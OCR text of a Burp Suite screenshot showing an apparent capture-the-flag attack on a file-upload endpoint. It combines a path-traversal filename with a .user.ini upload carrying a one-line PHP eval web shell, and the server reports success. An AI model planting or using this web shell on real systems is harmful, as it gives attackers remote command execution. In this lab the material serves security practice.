 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Collaborator Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
7 × 8 × 9 × 10 × 11 × +
Send Cancel < >
Target: http://node1.tgctf.woooo.tech:31884 HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload.php?name=../123.PHP HTTP/1.1
2 Host: node1.tgctf.woooo.tech:31884
3 Content-Length: 332
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://node1.tgctf.woooo.tech:31884
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryN5JpICKagswYiRN4
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
11 Referer: http://node1.tgctf.woooo.tech:31884/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryN5JpICKagswYiRN4
16 Content-Disposition: form-data; name="name"; filename=".user.ini"
17 Content-Type: application/octet-stream
18
19 <?php eval($_REQUEST['cmd'])?>
20 ------WebKitFormBoundaryN5JpICKagswYiRN4
21 Content-Disposition: form-data; name="submit"
22
23 上传文件
24 ------WebKitFormBoundaryN5JpICKagswYiRN4--
25
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 13 Apr 2025 03:55:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.26
7 Content-Length: 70
8
9 {"status_code":200,"msg":"\u6587\u4ef6\u4e0a\u4f20\u6210\u529f\uff01"}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
Inspector
Notes
Done
251 bytes | 29 millis
Event log (5) All issues (15)
Memory: 192.0MB